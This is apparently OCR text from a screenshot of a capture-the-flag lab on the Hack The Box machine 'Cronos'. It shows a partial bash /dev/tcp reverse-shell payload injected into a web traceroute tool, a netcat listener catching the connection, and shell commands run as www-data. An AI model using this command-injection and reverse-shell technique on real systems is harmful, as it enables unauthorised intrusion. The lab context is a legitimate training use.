 Kali Linux 2023
一次性模式
10.10.14.4
7:20
Cronos
• Net Tool v0.1
adm
Kali Linux
Kali Tools
Kali Docs
Kali
Net Tool v0.1
traceroute
ev/tcp/10.10.14.4/9200 0>&1"
Execut
e906b28a779b4ba48d1bbc78f837be47
Sign Out
admin.cronos.htb
root@kali: ~
檔案 動作 編輯 檢視 幫助
root@kali: ~ × root@kali: ~ × root@kali: ~ × root@kali: ~ × root@kali: ~ ×
┌──(root㉿kali)-[~]
└─# nc -lnvp 9200
listening on [any] 9200 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.13] 33690
bash: cannot set terminal process group (1323): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cronos:/var/www/admin$ ls
ls
config.php
index.php
linpeas.sh
logout.php
session.php
sparkle.php
welcome.php
www-data@cronos:/var/www/admin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@cronos:/var/www/admin$ whoami
whoami
www-data
www-data@cronos:/var/www/admin$